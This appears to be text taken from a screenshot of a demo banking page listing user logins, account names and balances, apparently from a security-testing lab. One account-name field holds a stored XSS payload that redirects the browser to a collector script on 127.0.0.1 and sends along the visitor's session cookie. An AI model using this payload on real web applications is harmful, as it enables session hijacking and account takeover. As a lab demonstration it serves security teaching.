 Your accounts
Login Type Amount
mickael Livret bleu 1100
mickael Compte Courant 1600
framboise Livret Framboise 1 600
framboise <script>window.location="http://127.0.0.1/securitytesting/xssattack/xss.php? 1200
c="+document.cookie;</script>
framboise Livret Framboise 2 750
mick
bob Livret Bob 02 760
bob Livret Bob 01 1420